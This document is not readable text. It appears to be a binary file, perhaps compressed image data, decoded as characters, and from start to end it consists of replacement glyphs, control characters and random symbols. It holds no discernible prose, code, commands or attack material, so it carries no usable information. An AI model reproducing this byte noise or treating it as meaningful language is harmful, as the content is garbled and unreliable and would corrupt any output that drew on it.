���2\�2Oo{�z��|H\z�Xũ����I��y�ȃ��L�i���E�P��.FB�SB�EZ�^99������6Qo�E?��6K��z3q_�q�3rϝr�͞���8�YB7l�lK�����a>oLx7x?0'�,LR��psT:�:I&X^{�B�F�E�E���e���5��w�0eV�f2f�F�p�ա����ڂS��b���h�m�"9��x��fOoF34C2�B%<_�Lv h92�)[��2{F豲�゠�uH9L���k���Y�xႌ*�����]�}�G��
�Ǒ�^�G~�G�G���,���(�)�C1@A���z�*�'�����a�<B�</�rB�ǅ��P���F��i���죧�`�aԏâ��90���L�EQ%��/��͙��!i��z��!:��9���>I�V��z����[V��UA�ln���Kt�g�w$�l���-|i ��!"�eް�@�|g;�/���>Y(-�NmWf/)�@&�dfV���b� �LS�k�ô���S�3KmV*(�f�<A����u���GS��u�ǻ:�)�ɗ���+@�0TB@� ���L�9}��
)2B���ǳ��~`őy���#{�@����"��5@�2Dδx�h���P`�{�������~T��㿋:t�+��ɗ3`�����T.g�a���9y�Խ#7n��m�ޭG1�t������ܺw��]��O��t��R��/_?�g�����-���J�����w�G�o_�|���+��\io{Is�̰-Y� gzĈ2�@�1_��ys�6kԨ�2�t�*�Q�&��EΜ�1z2'U�d��E��ټ�~����Q�́q6�2��)B�>ڿ�֩g���9t�Ƞ!c+���|�K��k�B^�s�_�{^���{����Ɦ
�t�Yj��vZG���!g�s��q̑j�箱�j��ƘV0	d�/���	#*�!z�A�e��h#b0iE��%�L����B��b�0��=��%8�`��)�y�v�h"PP�PHA��$�/�s�P!M7�Ta4Qp� �@Bρ��g� !��O��t(�������F/����2!�6]���q�0��"��0�E�m(:'�t��@
��r�zիwt}ǜ�㕢y�"v���B����i�-���&�i�"L��ۋ���bZg�m2�2+�5:ڠc:B+�].R�b55�mm�s7����8��M��z3K�j��8���R~�����:���n�����>���0�o���o��B�Oe���,�*��s��y�
�Кq�Y��VT�k:���f�Y�J�#,�(�I{X�!�2�($AQ`q�+�D�v��,a����0�=�Xb�-����2T�5٬��T���73��QX�K8z�#��@b �4bA/_����b|F!�H$J���)���H�;b�G�\�1G�@�+��b!9���X�	�g����'��1g�s�[)"G�mUpp���y�ҹ�����c�q������i�_[���֯��Җ�^�e�B�L���ϴ�]�r`hX�|�_t���e��-����da0z&�p��֗B�L�b�w��Xd3��D+l1��ԇe���ƺ��	�9�h�X�q�8o!�"�9�x�4h)��ʁ���u(E*��8��4�H����)�jB�J&R�Q�lr����8�]�"5��E2�� ����,La
L��� i�J�EB�G3e�M�S�
�DTJ,B��@,$!�O�,�#�!4D$"��Z-�$��Cry�c��K�k(�����$��E.�, ��UB�6��3�\�"K1�Nl��
)���jG=��z�bv�/��x�7�+�X�w�lM�������� �e�(`d�E.jf��i�GA���9��efӯ��S~��4�!Nd��Z` d�a�L,ݹ�a
���T;��,� Ԁ�;�i����_h,�3��2�P�>�a����$�#VB�P�$4!lMh�<G����
��z;t�\|�p �P�JA	�b���v9��-���W#��`l���\a�+|$H�@B#+�:>:NGQ��8`DF)AR�&/��KH��F)A��}���[�
���(� � �)PǬȚ�z�*��Ľ��v�#0!���d���)�(�Bʄ���]�)QىT·Es�aI�:�3���qy�<�i{����_=�O����~r��bl�-��	�ez.�8ԡ�'�@ :�D�����,�Y�iq*�.:(,�S��T��д����Bp���@�1�y
T�pc"��ȀH�Q?�؅|���%�#�y^V*D��x�(��GX���jh!���5�2�,�Ck�Z��@!
w$�Q]���`����(��J%dE-��B�#,r��P9�M�O���E�L��Kw�d
B�&Q�1-eR$��es@R� x��{]�j�9�>D��A��LBW6w�ȁ��&�`o[ ��	U8c��V,��u��M������[%z�[�:��{������2�|�� �o�4܏�������^�������}�[CPK�8D0G�@����0t0C���6��0~9K��Zh���G���b��zR���T��xB2 �4�
M ͫ�' B�bĎd��gd�12R�>��1�X�Po��q�t��� #6��壉%C82$4e��2)ok�א<:!t�����J��G�Z4�Y���:ҁ$[�Zϡ}k*
&�2�-��cS^�Z�v�12I����u=@B.�Q4������[%�Б������$%R�k����0�ٓ8�2�����#�Ӑ։��Z���8�V�>!����P�:bu>�C�,��E����{����4L���S.��ſ8p�W��	������Q�e&�� C,N���,BJ8 �`�5D̡2aX襮��0�?��l�bN暠� 5���4��R*<|.�X�TF��cH&���Ы��l��z���"����!���a��N�@J����rD�TDp�F�R�J��I`d�μp"�`\���r�JJ�F`�Gm�V�KG^���h!��MV`�$F>�{@I|iV	�P�"NB�z ���a^DL�� H$��0P*�v��v�ut$��t��*~��")n��	���"��U�)zV^EW�'z�b|�H,�A�b/�o.�����,�C��Zꧾ���O1��0
�Èc\*��o���X�^0���o� �5a 7�٢.���A��3<��@��0p ��ߖac��Z�rƚ`�>n �"V�y�b4>�c���,��۔�����a�j��ˈ�s"�rb>a� ^���	 	
IB���#V Lt�o����l,�$�)'*��\a)�'�L�9 #8+H�KF����2-�H���L�FI�����!X�O6�H� ���ЀE�H`+A�!d'�V��tɲ(E�%~����@&Zq�!@�쬌"��p�먢۶"*��2�A�����?�I.��������	��9���c��-��q�1���J#c�h��/&�3a6n.��<�a9�È#3�_�O�@�J.�R�b�����8a	n�!� "Y��q��Ƹ�T<V0>0�?y�#��Ȗ*��m��(�BWh�Vt"]RC�	:$T&˨�� �`C��֪P!��R�P�h��b�K��&I����\�NK���+%�0Gbd�qR�mz ��L̄�~iL^�g`��""R�` h	%�`��E�ԬHBMQKTK0�F�k#���(b��
X��L&a@a �y(d3�N�.�ªٰ����U��y��4�"������B-l�5�m/�1��B�#��-��7��6���-�C>l��oMj���G���2PaVQ2�;9c_0��
# ���;��� �5;���lB �j�P�����!o�
� t�C:�"ݳ�0��֣d~.�V��B:J�@OsX�m!��V��ˊ0��������H&��
�dC��E*	Fb�G�R�T���h��d����w��I�LLcGo-O!z�)[ #(bL�$�eG�kD͆�:"6�`#��r�E0���@�r�V��iKذJKJŢe�H�	��%Pdb&��!^epQ�4�@�
�vb�%�!V�Uzf)�B��"Q)"�/���H���"��9���"p���eT5ȿL����sUY5�ڀ4<#6"� g�6 )"wu��Ro7�*�]���o�V:�aY��Yc�N� �A��!O`� ��CZ�����Q����=`P@��?b%�'�BX�b�\�d'8�{�!˨�_5D�� �@`MVo�Ɔl�L�$f�d)m�+�Ea�	6L�h[$a7�m'GsD�L�J6/��EI��,�bJeK�n�� �E���A�v���/wRX�i�!�L��(#�lIQ�'� v}�A�	���35SBwb)�B��)�o(�q��M����Ƈn�}�6o��/�Vu�/:�"4��R�mTK������sX'
]Z5r_��7JjJ*
��J�?>�X ��Ba��ZEj�H�9+�8�O���<��ЁV vc�@Z!�� j w�`	,�['����n`	�@��=�Ce��xI�9����/�́k�+��xb{łu�B9�_s��%�З	� hS�E+�ȄLƤF'�W���R6�+IX
i� #$���v���p��Ri��D'�$�@����CD��^�f%G7��h�DO
l�X�%�+k�;��bk:��Kj��
��T�@V�p�2�uuq{ub��Wp�r�2�L,��Q�)��o/��a��6�呹/� ׋7T�p�؀̸qGa�3�����3��V��J > ���?@ X��� ` 
���R�`V�UEC�P����>��2����`�  � w�`�ար� �f��!#����#e�U?����Q�ܺⲹܠ�)tb'�nI�"����AT������ 
�Q-a�*1Bb�PN.���)���H��*�@}#�R�R�r�����xD��;@�;��["@�!��I')�.�
��<�H�&�͈$�����QΦqv�(�	��'��
b���k��ʬ,�|��zX+($���zp�]�@R��b7r�6�����n���)�0@�Z�q�xq373FL���q(_�Z�C�	J઻������@��i h�����;�8����=�"ZlaN������>����C�"�:^n ǖ �Zp?$ۥ���W$�-z����z�6f⫠B���B���&5dh����tC�`sX�"vɚ7�m�+#�":�En�e�	�pݰ��U�WM7���"������#�Y����-s��$D[�]�<�<� �:�"^d�q�u��"Z4m�v@1�IENS%y�)��h���gb&z����(��V���-VLS�{z��A��Ǟؽ��G[�x��XT�pC�8Ό�ta�U�%�����p<�s|ǟ��������w�n�\�1������P�ù����b氕*�j.� �K0^N�>y�2A��ʨ���ȓ=hp!�8+�'zz1����o&�ˢ����a!8$�<C�^'r��|��}Eֆ"$I��"�T
�����{�6��`QxI�E]t����Nk!D`!T��������yM�Q.�J�>�c�< �'`p=a_�E=e�R�d�
?eQT"�52y��J��!��(��ǳ;[,����(�aB���x�4GR�����u_��+ޗ1TM���x��8�Vg�-T�����w���1 �A@,��쌝�;�E��c�������UTap[�`�s2` j� � ��Ŝ��`� �y�B�!Ad	:,���C�J|�O�q�:�[���u��ȑ��.�9l)եܖAjѬY�i�&5k�nR��V�=p�l��#B��A�ߋ2ʈ!C��Y{̰�B�(V���U�(���*d�YitE���ִ2^dE�UFT��cL� �b�s��!�{��5�اZ�������&�f��n�΁{|:���'u��Ꚇe�;���	�'W���'��R��]�f��5�6�aw-廏�J��(O��q��g�G��?s�����׷���廏�������7=�4�?�(M����`�&(�-���I�2�!��l�!~�F�"�(�?�d"�,:�C	%� 0�H�6~�A�:bp�� <��%���F�a�j,�$�X�@�a�M�U:�-���D'|�%d Ҋ%� �%���U�	'�VX�3,a4QB	5�EQD�A�
J�:ۼ3�9ݥ�H1�ӑC�Ĩ9��dS44y�57E�6AM���a�S:�X]5kVX��W`�ͥk`;��]�������?PٕT{��k^���S�X�)�ض�v��B���n����Sx�	�4���kY9T�?�q�YWT���+E[��"�0��6ύ��Oρc�I���:��C8�ls�8��<�)A�3O;,��_>�H#_}���s�:��s>~#�CM�7�⠃Jȉ�f�a�I�Ab�t�	')2�.�6�=⸣�c�x��F�! HN�d�\�A���Fi���U�P�'��D!�(�J+t�!�.�0��?q�i��D�D&��)��~�.���R�(F�;�^FYNG���L��N��t�N�Jͧ�b�L)�u�����E�B��%�
YM�3�vT}���`�b��@PU�m���ia��?�Quw{�)�Xb��X�2���^��]	�I� �J3�,�J M ���j}1؊ԧ��`ѻA03%A8�HC� ��,,�p�5 ���5J%�YG̡�k\�;�����1���HIJ`���h=�O?
#��m>Z��x��5H݈�*���L@�H��0�y� �Ț�$��h�4���`4����F��Q�Z@@ij �ے�@�@D�n����AEYTa	��0�V(C���,�],Np"�a,[�B ��B�:�ĕ��H��1F��#"��9��1Q��0!�tl"��)�&��5�1� g���6��o.Qy���2��\�z��VWZ�!���@�l�h�e=��Ƶ������"aC?�1 ��� �zYF+�9�V�2�?h"4A.0$4�+�l�<*�P���q=ɷ�A�j��`��A9�`aO2���� &G e��g�'I�zxY�!�,�Tj{�D��#�w�"����'*���"���E[Hcf��"��6�2zhDh��[��Ƭ��A����XG�|t��
�!y�m��Z��`��`d{���%N7��	jP��YB�p�&�a	1	NkXL�2�����0�'Z:$��ceBXy-��D��zNr��;߱�6Ú�$�hO��J B�g؂��̼�6Q�r��K.x�J��B�0a��v@��`���V�E�!8�++� ?�χd1�=�����ثWYAB!��z�0��P�$|�}a0_���!�t1�k��! �	����2�=����y6Ɓ�m��#��TO)��s�% )��Xy�GeK֏U1����Xm�Ό����5A���*PƴmX-��<��p�*���8�q�x�+F ��	��I:���C��O�U"="�с����,%��M*C��ۚD�*�a�U�iO�Z.L!�xmlC7���Ԭ$tt�|2M�3Y���L$��%AN��N�.�Э��	����7=P����=]��3�A��x30�����M����Pҧ��2�����%�$���g� ��tˠ��L�Z��h1�&��
$0�~ ^��$<4-+@_��ʘ�6�9�����a4e�à32`BJd��)H��[s��厒�����C�P�:ԁ��&@N��������JY�X��0��ť���Oː�B�P��W{��f�8ߕ�t����c`|�s�S7W�J@��݆L�N@h�?�0&c(�n�tiK�i�szI�Vߔw�o�!���+�t:���e�P����#6ցL��!#�sDE*kP�� ^t��,�����w���Z=p����mH
��ƱX:��T��Z�Lv���me�|� 1��7�?nT	�8�,�hefx. <�
���C-.A���Rq_Spwu�Aa�0���1�@r{0	� 
��7122�z0�1��z��c��(�p1=50�sG�:��3eE�tV�DJ�U��tOVKcVafucfXh�g�F\�f��
o� ]#vb�5S�W`�vj�g;�v���E� [�Q%ߐ	!�gx@pxU0}WYG���@J�SJ�gxL�xK'S����D��9�g(�2@�s$�2�/�;��1ą\��S��L�p�P
�@��lF@.{�]3@O-@4�.4�4m�w4��P� e;�<3@_Oq��P�Fmw�`P�oR$~�P�~E�h/�P�"A2 4�P��	Pa7 ݨ	T+��a�4.L b�N%F�1�a<L�,�B	s���=�z��\F�LQ1���$�:8�29�d��2SbEeFw�;��;ȃ��4@Hu���!k�uF�Zm�!L�"Nh��"bQXg.BO��'�4e��#�~�vX��T�$mP�%w���%C��%`RK xl�w��h�v�&SPz��x�x~'t 4���v�j�Dya��� t�p;2�c�A���c��:ӑSzy��r�<��D�{��������Q��J@R�b==�~�Al�|�@$`N00�6n�����>�?�������y��� ��-���̨}Q�I)PAZ�	�Ѝ	� Wa�@��q1 ��2�B�c�q_��v�R�A�AW >1f��`r��z�1�qS��B�s;�1AEdJ���dN�3�1UN��Mԑy-=uP� ]!fa��"Z�f&�	�ЄbV��W0�w#O�a�VCH�t0-`9*9�g�um7"jPq�j�p%1��0* 85 x�V'@��dPl�b	�d@�k�~��gxqt�
��Z� wE�[�J�E-�ya=�+��pc9���;5�����)�<�	�l����7+A�s<��$,��m��
���0
���O �+f=�v��1�10P��Q�|/�������Am(`ݲ~P�!�ڛ�*H Q�Ѝ�0��r�ժ	H��,�"�1�C�V!�WO�qWp�`�B{�0��=12C��#�=�Ku�K�C)��/����3 bEQVU�1�R� 
�4"�E�@e�
%Y!�V"�JX!;�Y�fN67٢^�k&�35D�$[ �.K��E[X5��	j�7yO0��%WI�H҆��ZU�
u�i��&Z��]��axh��&Q���Z�Ŧj�jѦ��<�C�
��!s�8�1�3�D;��А����x�n�S���]M����c���{��+������0
6�60���������<��� �o�(��Pq���(�m��j��po�H?�!�m��=@���ͪ	���pJ����x���A���>�"B�/s��Ir�����0�`L;C�A2�r��C� s"C��(E��w�2O�3" �!��PDeJ�OV2�P t%��f�_�F^w��p![, ,�w�f'��d�$~�Z;�0�z��@*"B���J���z�R�5@�6t���E�s(�K�i�$R�&��{إbZmPjߠ�E�ᵕ�K�2?��,��>d�§���;���RƱ��P�D֤�L�E`������S�����Zq���и����
y`��*La������mt.�v��C��ۛ�+���*���b'����9`ɩ�`�!/����ՊI �E$�	�P����Ω�(L�X��_�,�bF@��1�5�B�#��G���܁�r1Qw�-�:���k 8C������� �eIS��&��FN�Z��W�\!-rG9��
��4`t�'i!� 5"���K@��0�WlG�%�Ni���1\%Ѐ@ �`�É�8R��7�Þ$9��i�'�g�G�a'S��� O�XR�J�T��sJ����� %���uL��)�c���@��5��h���{ׅ<q��#=�30[@.
��ƪl������� h@�v}O_�����)��Y!�������ȺUq�(�ʕ�S_ؘ�ˈ�ə����!�Cp	�p
�Y��p��Wp��=������ţ���g��J rF�l[�X	� ���	�8��p�)"A���3kBt?�Y|-����2e�L�|�B�e>�Jr�	���,����Z](Ќ ���ߙpt$�	�A��A��4&)љ`	bTрp�<�&K` ����Iɔ6��F��Ub�ܐ�K��5@���d���`���_��`	�b ?�&��F���`�Qr[�GK�P�.�s�Tw�y(�s�!;�`��A{���_�@j�D��V������9��);�����R�/ x|��\ȮP� ���Ԙٸ�y���O����|!�)�����Q��������n���p�+˪�
��� ���	�P��p�]q�[AB���y=MǔAB��b�}��0� ��)����S����2�7�g��q��m�����k���M�J�l���eZ!EbXe��t�!�^!F#,����
N�Bu�.�QC5�59C����;2�05Sr���&~�)~�P3�hT��`�0\@\PU�	��i>mx:���?-�o"j\�	�`�Zky�A�s��P��d@E������\}�դ�)�(<�q������ר��C0����=�����������	%Vb4�v_��~����"� ���P�ṭ(p镭��_ԧ�����٠|����ګ���L�Ja� g�n븠X�1BF >VQA���B`��Cg�3�����=��"��\�z�Q;Fd�.3D,�@7D�dYe�;�T���|�6C3��U����k��>�\g$c�!rGq�A �
�� B�!k#я`&	OFJ	\�8eɋ	#H`(���$N�S��D�1A���#:t����/��*@�,�Ғ�@\� �QE�5��L��O��5A	%:4�Q�V�rQ�H�7�Q�"�
�ի����1��t����j�]:�����-[y�ƍ��.�Dj֬Q���Z2`���e˕+O��c�3$��7CF�/d�q�1,�@�BW���ӧ�?}����W��1d�h��t
�(B�!<�ݻ
h�'�G+d\� "ſ��*d�F��9t/P��/�����K@}!BPx0a��S�N�߿*΅�'� s\j��Mt�7��H	,��B�z�#�t(��`�+�I�=AXrq�k$�r���Y��9�u�'.�&R��v���A��L�r�~��Ҥ(��RJ(����+���o�,S�al�e6���i��H:U��NF	$���h��=��s�<�3�G�� X�!� ��"� �0�z���N2��/)t�<mC���� %Z�@!�sV����@
	$L�	��VY��*��G�2��:� d'��H��i�*
)l�"JZ52y
��2�J�a~��@2j�w���.v�ّG��y��k����q���1ƚf��K�\@�d�=���	,D�z����k����b�!��!P��
H��F"v��G6���M6VPA�Tx!�N>�����d ��{h$�����#�X������"xO=�ԓ@\��?�㏿ ��	� F��)����{b$�(�3$
94�Z�n:#<3�����8RD�\`���r�b�q�xݒG�Ԓ-'%��!�LtZ'
�u.Ŕ��'�3LZ35Msi3�8����CK峢=4�}�u�H'�4)3��SN���� u�=OEU�U�B��OH�'Iw�=�)�F)SC�Xc�%kX���J,�
��ZD�B�U�la�
J����BY|�*��HT�dU�x�G=��m��G�H9��q`�G�2�:THC�\����H_���hX� ����H�C���hp1�@;�������X&(�� QWD���>�v��`�Cv���MhĉZ|��$@�\wd��Lk�z`�� 4+�iB��gk	8���	hj3C-̶���
j[�@b��b�>�"@G����,:�٥$b�!0�����0DL�-ZF8(7�s�ck�W:Ȓ�`3.�+�W@w�v8�-��]9��%s��v�K'�tw&6��w����Dꄊ;�jy�3ޠ$�<C�{%x��(�7�#���?���N}O�O�����/}!h_G+X@"�����S�$���?>���r�TkPC�5�4-�
�����'DYB�Al��Gh��L�j�f2W&�D�?]#%<�D�da_fI��Ůi��XGXx��C/|1X�1�RL�A���#\:���!1&,t�o�k�ذ�M�pE9�񚉬��(��a������|��T@	��k�ѵ�'8����$@��/x�,#���Z��k+��(@p�b�OD��8�%( ���c�D0$M؀4(��]�`0�d�Ӵ� B��0� ��9�E�h&����m�Åby6�"��cHl%���"�p΃,�k��f��t��v��;5�&y�Iݘ���O}�Sy�l��ET
֣T*��P�pBǙ��DWІ��	���֪��x���G��5�{*�I3r7���_HF��o�j��Z�a�@�щ�=� �j r�z�l�A"���za��\� ,ru�.�Ȼ��V�bc���\&�� �e�&�t��������1&<�X��t�,�aՃ��� �<�A��D5�����(F�`���ZO���C@ִ��f�Ymk�H�茷���lQ@�i�絔<n
�I�n��8�t%!]I�������� \�I��r��Bi��i��`"2B����3��H�2s1��m�E��0\��~��F�X�{4C�8��RZ�9&_�����7��3N�P�2��)�����D������G� 5�S*fJ��t�)��X�Fh:� �'���U@�@G+�̀)#�����R��$ �_>~��T��U��	n �!���.�`A9O�iB��=+uw����!��Od���D��sO���Ⱥ����_m�&�F���P�4��D�A9��r��F`*A�/ �pK��"����Q;=� "&<�g:D �� �<�����D�|�#R �<`�9
->��j�_�Z;�*��ζ8�I*����Ќ����Z�(��Z�(  Ȯ}{�(���7OH�MZ��������?� ȁXƘ���%��8�s����+�3H��ej�a��F[�b0��r�q ���q8u`lRR�!��p�0�C�����-�B�
á+�e �8�:Q|ʧ<yD���:Dy�Gp�:�8y(���9�R9��8���Q	訅h��@?�)�;���6�\�)��_�1<2 �� h�!�g�L� i)
����+�ϓE;S*+�3j9
@������CC�B�؃�s��c�u�}9!�j�4P���F�k�43���=0�+p�2��P��p$�3��؁Y"/�)A8 A}�a;?���b8���� �H@�
��ik   (� s#���P��` Ќl��LH���|@Jz@Sj.�тS��7銮8h RҮ MP%!�WHp��+��'x�-��阌��Y��'�0H8H���Jh`�J�F�J���=���`�yY4K둹�B��BZ�Bt�9/�ˠCi :[8:3DåC�6�@p�CɄ>�(�<̺ ؅o�ï��D�������(Č2 @'c�����B�~�D)�K|�)�_Q�fQ��H-.hg�ii*9S��4��ˈ5��O��	����������`�+��!q9iJ�}��s8�&0���F��F��� ⋂"r "�8���#x�"x�Ѣ��@30�)X>�HІr��{���~6���r(�G`�z����i�?ՒĈ�t��P�ж t-	����R�Dd@p�- 0 ؤ�.!�əl�xQ
�	�Z� f�q�# ��9�оШ���(Ĩ�t���Ao��I�q!&��qX��Q�r!��4���%)F(��|��
�K9�K�4�2<C���5L�1�,�;��[����i�5�������̟@�V��y��� ��ӜD�ʄoȇ/��o��<1�� �?��sK ��1�M]%1 =(���JN��*)b�0j��=�2d$�q ����������`j��p��R����8,�%1��#,DZR�,��' �jЇj��#�A���`+P|�b;��;���i[�
h�
hX�x��P�8 
���`�M帤��P�4-��6�@�=���] �l.�@�F�Q�J����. �ÅV��%���3�� Z��"�R%��̸�Q��e�s���N��V�8h}錡J#�m�Lxq����*i'/�S0d�1Tg��۔4\��Y�Ra�A=��o@ԃ��s�H��<��h\���B���C�T�����+��1)C8�סg�:��9��B Q(�!pNh�L��U�U�X���_m��U�mND3V�X��x�S��k8�Qˡkܣ+��+k-�hD�p�����q$G�IG�$��� ( �b��r�4�Axq���_��>A�)� ����P�Ŀ0YΈ���Ȑ�)���#�P����?�Z؅-YDѕ4�`Yx[ ��K�Y����D�z��"p,09؂�A��A���S�����/e*�R g�Rk"��F�������!vQB�h�����]��X��S��˹U5�[��S籪��E���2\�-\5���CQY�� @Ā�R="��%p��8���(ޑ���	�%���eYVX7���eH����D*NF��]��PN�l�w9lj�hچ3U�2�m�!P{F��Vc�'&��e�3(W�<���Ѝ(Ё-����<(��5z��r��xx�8?���ȃ<pfW���������|@���$ ��-��H�����$�` {V �H(��#Հ�=Y>���MB �`�@�E��U�2%3��h!�H�"0�[������@`!��T�a0Z����i��VlM���Vݛ4�����Y��byqe�i��e[.��0i[v�Ӡ�01c��2V�3N�G����3qc��Ga�����r��EP��f)2#�()�1QNAA�0y�����%Ѕ'h 0�Lh�L�M��]

���B�� ��)e��BxQx���J�(���9�݋�-\��]θ/�%G�����9 ��d�=p�x��ר�[�f���6�-�[X�#��u�q� ��z@�>���� -�}�(�P�J�y��{�H�� P�M�u&�H���HhpIp�1hh�Q�M�`�WP�n�	JhO�܈8��'
i_Za��+pW���J(X o�if�������]F���*+Gs*��B�^�.Qj-Qj��S8����������Hu���1�U(t�H�jXr�����^\�>�'� �C3Ķ��'����*��=���&�����@� g�Y���02��n�	� =�h�(kl���dQ�D���z!��v+ݛ֌0 ��#fK����e8 W&�er����-�\*�M(� ��}tvpf}�m�f�6`[���6icXs�PIu�A�����n��g�P=ښ� Ȁ����[Q�L p�vQ�v����Y*@�	\���B���I�,) �"��-@��[�'��������t�O�����ԡ�f���P��!R&��\%������ⷅ�8	c1�8ψ�%T�/̯#�a���#����&_rU����Q��)����'Xk���E|kF�A	�AwU�;�ʇa`"ߪ�W�F�N0�8wN$�U��� .�\��N>
=��?o���8zC6�p�
m��5�0m� ��ˈY��ʋ�ɅR0"S_�Y5�y�X��(����=Hu�^�U/�<�~�,��_l.PW ������������D���F�"ZC��H����|f���g�,Y=��;2h��XY�蒄{�@�����	8��`a��p��؁p��Ѝ(������p`xi�����y1��=}ٗ�H�bl�qr����Ӎwۜ�K��fk�-Y�z9��P���8�R�i"ŉ�*N���|�	���N����˖.?`�)sfʔ2w��ReJ�*\$���������t)@N����qj�_O�̘q�'3���ƒ,g��Y�V�5(���)W�\ԊY�w�Z�~�VӦ���L�"N�f��ҥ3�n[䓔���nܵm׮���\���Q��-Z�f̚����R���%�'J�0�cF�2P��90{��qU����֫����4�"���_<�'��cw�|$�S�/B����� ��P,��/�0�2(��G�?(!�
$P��4��GA
@@t J ���,\≌3J�I�d�<����R.�s��DE!�?L�@Cq2�Ѓ=�pRC0��F\�p�Q�'�䲌4�\cMM(}f5�]3�?ؐv�5��)�Y:�#�<Mh�ȓ�Go2�hJ�@����3���R���T���7$�AIS�Ca�jE�b�0}R#�T�#*��+#0�D�b��mpQ��n�$����R �0�ԛKa�TV=���Q q�^�pB
,�XBGj5�TZm���?�Q/_�����.�b��#�?�6�6�mc�9�Cg�%��Il~�0Ū���j�l,�$R�g��F1�2�Ђ
-� B)Ȁ�plR�>���?�DB�6HQ�(����K3�t1R|�!)APu������3�0CZ�`�gG�@�	�!R@_��Waxx+�8 ���I�3�(	
����/p�&��91��0�� :�y�4��q(qn��]q�_�Y&&����4��IM���>�?�$��kfNf'��{c���N;��R? _zi��K���S����$�,���*���*D�H��T ͚�>���/�$T���@X[�r!X��.�%� ��~�Z���0�%ȅ+��  B@�]�a
{IL_��5T��` ������qIbX�?�C� TJ"s�6�w|���f�Ô�M��5h�1L��dW�������f+�
��L�i����\!)�� Z$��4�%�����U��#��柮u�Y��"�,�$$��v t�o�� 0"
t��Ɋ`��A���d�ĝdG=z��$$"��$��"��	�c�A�+�	O��R��1����dg����2�)6��q���Ib<��iH�y���t����A�z���ʙ��)$T��E/J��I�|�H���{� �%����ǒ�ُ&)YR�B���B Cx@��!���E �A��!2B�,B/��	�U����5Aa[���5�p���GK޴�s���X�Iށ��	�m�F)6ԓ|fN��jd�O q#��P�2,�@+ �B0�D̢���?z�b��68�Hp�2@B<Kc�V�HH�p�|RBG:�MxD����@
��g�4�ȸU�>"b��"� � �@�%0�(�F��6��9`:0吘�	
�R����?��:#d�T�˲d��<�	a��IL4#�q���T1��N6�8XJ�Ds�c�h�5�9u(*�<	��9��Z����:���Q5�$��IzĞ��I`�>F9+�(�~�(�0d�P@�`(% ��¯(p*�P��RVA)��2(�&�B)�ҋ�/}��
V@!�X�v)��Na ,�����1()M�T�f�(�5�QDπ�M�Ff�8T�Q�c� (B&��鲪=�o{��̬�(F$�0
m�g��Z'УA
�G��ȴ[��$�[!+ǿґC�lag@!@Z��]lB �:��Q  �\6%~�[���SsRFq� w��~@�%R<`k�E����lUJ�Ё�P:�9X��Z7�3�"�u�8N�� 3aq"j�e�6l`� �T��p2*z�m�z5�ޅ,� �3�-����������4~a�_ �} ���ň�*�1I�2q���0
>I�aeM8) ���_L�yչZ����X��7(��E�
]1I[����$.^�X�.����B�?:��y�#��X�NSB����D��l�T� *����5�T/�!LW�uʔ0毱��(P�@QA!�(k��Q�#X.��� ����Yi��]�,�#)��~��}>��'�{��*D�IJzBR@,����1�r$ �=��P�Ȓ�D@4����H!�X�� �L�'�Ek�p�[!l(6�P��� t2(6px-�+|��ef)�4�^;%G���߽�L�:���Ҝ2������K�`�}���wN���{AI|ŗoT ���@<'䀣C-����L(�@}E��R���4��9�P����K�qDqB�@�!�A+�Bb�`A&�4��4��#�D�X��Υ�����E\`��K�ˎYB�YB't1�ѽ�d ���Ci��?�_M�J48�Py�)��SM��D�|Iʨ�q�R
�
� 8$����-���C<��\�,��]��z�;��?�C1�	�����?��? ~�C�T@���ф$@ E��X Y�c����T���Df���@��&������h�)I0h�x�0��Ǽ������I|�o��0��H�q�,�N8�j�����O��܉NAS���8��<�C75O�5���_�����9}
��¼�I,�3�C�J�Q���BDh�F��(��� �*T@�DET�a��| >�P ń1EM4S=LO��&�`+��
VDY8C7t�Kf��D��\���
ὼ���#ݏ1����9�6l:b�ҕ�;0�7Vۛ��Pt��j0�7��ǔan��H#�4	��r������A5l�uhG<D����b!�!��-�����cM�I��@TMce@h�I�%��C4�?D��H@WYڥu}TM�(�EԄ�Y��@#t�x���� I���3�`�*MB2<A.����-[��H��m�n��$L(��4`C�0��J��g`��5Ä�dOi$O�����cy���#�X�?�#J��=
D�y�@(D?���	dF$EfBM�B=AC:���DLEPLdE0�C=E ��@	t`
K�y��e�R��4xz,�0��2��Y�h�:�����p�N!�N�`B�Z$Q2a����A!J�hM,��`!��ӅP�Cv�ƤF4U�l]j��	������� ��@l�+����(��u����р���>��	�x$M��	��Լ%V"~( }8�-���eR��R���hfc~^܄^�l^+�bJh�� k��PA���1N������*��`"p��8���0c�4��?D_qM�'�B.�g(�D�q�l���L�I<d��:,;��;��z�D{��~)D/tϼћ|�#@��~bD��D�DD� ��XM�J��S�?Xh�BEA�1�Std�y)T�7��?@C����? L:��  *���Y��ٜb�������H=E"�菚���hMJ�iF�q'O��?$9tWf�85Ԏ�v��lt�W�Ɨ�]�pPI˰a\A1�CH��i��iy�C$��($�-䩟�G<��I��(��ǟ��*~��Y�f���e*@ �|�� i@�)�z&TH��fi�C����V��च�\@��j5�%������ �C+A3~�����*���?�N�}Aq!t��7�Nj�,�5��8 3qL�4�4a�H�O	o���{^kzZ���#{f���ӷ2l}�C��~�k&�k����� ��:��A J|�?` ND�� ���
�Edhr�>Jh�Rd=��?��.�4,000�hAN�$�QX ܘ� ��K!��(b��ĢB+��v�`M�C�aFO��eLW�a�,Š��f%��Wr��-���̔�@"d;|���iu��z�C1�$hyhC5���x�GyTC�$^�G��J�hl"
P|��H��t�{4&*ƍ����i ��f]��h�f4 ���<��A����^��5�A3�����-��Np=5&|�'�t�N�E�vVW8�lU2�RBe6��ila;�C��;b�(/����#�F� Ro~�~��&�J2�@�>(CA`�.(E��5(��+�ED(���,�IP��|���C(=HC0L�'$pzs�1�Z@��8�����=EKd��$4 � *h����N�F���e�IC;4���ưF�`L�~�W��l�&���@V��
��H+�+�C<TC1��t�a!Z�+��*�8�t�^9��ҌB��db�-~�|�Og�� 
҂H ���pt��rf��Gp$n�����%����5�(��-�\A-����&��*y  �9T�]A2*_��R<��D�T�}r(CW��Č��V�5�3	OJ�#O	�I`�<��?�-����� l��2�R�{�ۻ��{�
AsA��~l�$s��p@��3/�V�4����D eB	�����~�/�34�
��3�C7H�,�v%Z<p=k�O�b�1�Ħ�@�@�w+06e���e8RYŷ�1U�J�5�CW^�Ȉ���~�
ȁ�2�e<��-Ӕ$x-�"℧���Cz�������U�	@�ۘ"���U��\U�m���~fgu$E@֜D��qg}� �� �u#��޸�0m�f-�0��]~9�������I��?����5���5J�'�B(�n�"��P�`�zK�R�T��J��I�C;@+�lv��9h�������g�D��E/�W}�S?7�=�l�
